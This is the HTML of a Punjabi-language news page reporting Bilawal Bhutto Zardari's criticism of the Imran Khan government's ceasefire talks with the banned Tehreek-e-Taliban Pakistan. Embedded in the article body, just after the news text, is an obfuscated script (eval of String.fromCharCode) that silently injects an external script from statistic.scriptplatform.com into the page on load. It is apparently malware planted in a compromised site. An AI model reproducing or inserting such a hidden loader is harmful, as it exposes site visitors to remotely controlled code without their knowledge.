<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/the-world/"><span>ਦੁਨੀਆ</span></a></li><li class="trail-item trail-end current"><span>ਟੀਟੀਪੀ ਨਾਲ ਸਮਝੌਤਾ-ਬਿਲਾਵਲ ਭੁੱਟੋ ਨੇ ਸਾਧਿਆ ਇਮਰਾਨ ਸਰਕਾਰ &#8216;ਤੇ ਨਿਸ਼ਾਨਾ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-9029" class="post-9029 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-news category-the-world">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/the-world/" class="cat-1" rel="category tag">ਦੁਨੀਆ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਟੀਟੀਪੀ ਨਾਲ ਸਮਝੌਤਾ-ਬਿਲਾਵਲ ਭੁੱਟੋ ਨੇ ਸਾਧਿਆ ਇਮਰਾਨ ਸਰਕਾਰ &#8216;ਤੇ ਨਿਸ਼ਾਨਾ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>November 12, 2021</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="1200" height="900" src="https://panjabilok.net/wp-content/uploads/2021/11/pic.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2021/11/pic.jpg 1200w, https://panjabilok.net/wp-content/uploads/2021/11/pic-300x225.jpg 300w, https://panjabilok.net/wp-content/uploads/2021/11/pic-1024x768.jpg 1024w, https://panjabilok.net/wp-content/uploads/2021/11/pic-768x576.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
			<div class="entry-content clearfix">
				<p class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Translation"><span class="Y2IQFc" lang="pa"><strong>ਇਸਲਾਮਾਬਾਦ-</strong> ਪਾਕਿਸਤਾਨ ਪੀਪਲਜ਼ ਪਾਰਟੀ (ਪੀਪੀਪੀ) ਦੇ ਚੇਅਰਮੈਨ ਬਿਲਾਵਲ ਭੁੱਟੋ ਜ਼ਰਦਾਰੀ ਨੇ ਪਾਬੰਦੀਸ਼ੁਦਾ ਤਹਿਰੀਕ-ਏ-ਤਾਲਿਬਾਨ ਪਾਕਿਸਤਾਨ (ਟੀਟੀਪੀ) ਨਾਲ ਗੱਠਜੋੜ ਕਰਨ ਲਈ ਇਮਰਾਨ ਖ਼ਾਨ ਸਰਕਾਰ &#8216;ਤੇ ਨਿਸ਼ਾਨਾ ਸਾਧਿਆ ਹੈ। ਜੀਓ ਨਿਊਜ਼ ਮੁਤਾਬਕ ਬਿਲਾਵਲ ਨੇ ਕਿਹਾ ਕਿ ਪਾਬੰਦੀਸ਼ੁਦਾ ਅੱਤਵਾਦੀ ਸਮੂਹ ਟੀਟੀਪੀ ਨਾਲ ਗੱਲਬਾਤ ਦੇ ਮੁੱਦੇ &#8216;ਤੇ ਇਮਰਾਨ ਸਰਕਾਰ ਨੇ ਕਿਸੇ ਨੂੰ ਭਰੋਸੇ &#8216;ਚ ਨਹੀਂ ਲਿਆ ਅਤੇ ਇਸ ਸਬੰਧ &#8216;ਚ ਕੋਈ ਸਮਝੌਤਾ ਨਹੀਂ ਹੋਇਆ। ਉਨ੍ਹਾਂ ਕਿਹਾ ਕਿ ਮੈਂ ਪਹਿਲਾਂ ਵੀ ਟੀਟੀਪੀ ਨਾਲ ਗੱਲਬਾਤ ਦੀ ਆਲੋਚਨਾ ਕੀਤੀ ਸੀ ਅਤੇ ਅੱਜ ਫਿਰ ਵੀ ਕਰਾਂਗਾ। </span><span class="Y2IQFc" lang="pa">ਜੀਓ ਨਿਊਜ਼ ਨੇ ਰਿਪੋਰਟ ਦਿੱਤੀ ਕਿ ਬਿਲਾਵਲ ਨੇ ਰਾਸ਼ਟਰਪਤੀ ਅਤੇ ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਦੀ ਸਾਰਥਕਤਾ &#8216;ਤੇ ਸਵਾਲ ਉਠਾਉਂਦੇ ਹੋਏ ਕਿਹਾ, &#8220;ਉਹ ਕੌਣ ਹਨ ਜੋ ਟੀਟੀਪੀ ਨਾਲ ਗੱਲਬਾਤ ਕਰਨ ਵਾਲੇ ਹਨ&#8221;। ਪੀਪੀਪੀ ਨੇਤਾ ਨੇ ਪਾਬੰਦੀਸ਼ੁਦਾ ਸੰਗਠਨ ਟੀਟੀਪੀ &#8216;ਤੇ ਵੀ ਹਮਲਾ ਬੋਲਦੇ ਹੋਏ ਕਿਹਾ ਕਿ ਇਸ ਨੇ ਪਾਕਿਸਤਾਨੀ ਫੌਜ ਦੇ ਜਵਾਨਾਂ ਅਤੇ ਆਰਮੀ ਪਬਲਿਕ ਸਕੂਲ (ਏਪੀਐਸ) ਦੇ ਬੱਚਿਆਂ ਨੂੰ ਮਾਰਿਆ ਹੈ। </span><span class="Y2IQFc" lang="pa">ਇਸ ਤੋਂ ਪਹਿਲਾਂ ਸੋਮਵਾਰ ਨੂੰ ਫੈਡਰਲ ਸੂਚਨਾ ਅਤੇ ਪ੍ਰਸਾਰਣ ਮੰਤਰੀ ਫਵਾਦ ਚੌਧਰੀ ਨੇ ਐਲਾਨ ਕੀਤਾ ਕਿ ਪਾਕਿਸਤਾਨ ਸਰਕਾਰ ਅਤੇ ਤਹਿਰੀਕ-ਏ-ਤਾਲਿਬਾਨ ਪਾਕਿਸਤਾਨ (ਟੀਟੀਪੀ) ਪੂਰੀ ਤਰ੍ਹਾਂ ਨਾਲ ਜੰਗਬੰਦੀ &#8216;ਤੇ ਸਹਿਮਤ ਹੋ ਗਏ ਹਨ। ਇਕ ਨਿਊਜ਼ ਚੈਨਲ ਨੇ ਚੌਧਰੀ ਦੇ ਹਵਾਲੇ ਨਾਲ ਕਿਹਾ, &#8221;ਸਰਕਾਰ ਅਤੇ ਪਾਬੰਦੀਸ਼ੁਦਾ ਟੀਟੀਪੀ ਵਿਚਾਲੇ ਗੱਲਬਾਤ ਸੰਵਿਧਾਨ ਦੇ ਮੁਤਾਬਕ ਚੱਲ ਰਹੀ ਸੀ। ਮੰਤਰੀ ਨੇ ਜ਼ੋਰ ਦੇ ਕੇ ਕਿਹਾ ਕਿ &#8220;ਸਮਝੌਤੇ ਦੇ ਤਹਿਤ, ਇੱਕ ਪੂਰੀ ਜੰਗਬੰਦੀ &#8216;ਤੇ ਸਹਿਮਤੀ ਬਣੀ ਹੈ&#8221; ਅਤੇ ਗੱਲਬਾਤ ਦੀ ਪ੍ਰਗਤੀ ਨੂੰ ਧਿਆਨ ਵਿੱਚ ਰੱਖਦੇ ਹੋਏ ਅੱਗੇ ਵਧਾਇਆ ਜਾਵੇਗਾ।</span></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%9a%e0%a9%80%e0%a8%a8-%e0%a8%9f%e0%a9%8d%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%95%e0%a8%be-%e0%a8%ac%e0%a9%88%e0%a8%a0%e0%a8%95-%e0%a8%a6%e0%a9%80-%e0%a8%ae%e0%a9%87%e0%a9%9b%e0%a8%ac%e0%a8%be/" rel="prev"><span> Previous Article</span> <p>ਚੀਨ ਟ੍ਰਾਈਕਾ ਬੈਠਕ ਦੀ ਮੇਜ਼ਬਾਨੀ ’ਚ ਪਾਕਿਸਤਾਨ ਦਾ ਕਰੇਗਾ ਸਮਰਥਨ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%85%e0%a8%ab%e0%a8%97%e0%a8%be%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%b5%e0%a8%be%e0%a8%b8%e0%a9%80-%e0%a8%ac%e0%a9%87%e0%a8%b2%e0%a8%be%e0%a8%b0%e0%a9%82%e0%a8%b8-%e0%a8%a4%e0%a9%8b/" rel="next"><span> Next Article</span> <p>ਅਫਗਾਨ ਪ੍ਰਵਾਸੀ ਬੇਲਾਰੂਸ ਤੋਂ ਹੀ ਨਹੀਂ ਯੂਕਰੇਨ ਤੋਂ ਵੀ ਯੂਰਪੀ ਸੰਘ ਚ ਆਏ: ਲੂਕਾਸ਼ੈਂਕੋ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%9F%E0%A9%80%E0%A8%9F%E0%A9%80%E0%A8%AA%E0%A9%80-%E0%A8%A8%E0%A8%BE%E0%A8%B2-%E0%A8%B8%E0%A8%AE%E0%A8%9D%E0%A9%8C%E0%A8%A4%E0%A8%BE-%E0%A8%AC%E0%A8%BF%E0%A8%B2%E0%A8%BE%E0%A8%B5%E0%A8%B2/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='9029' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
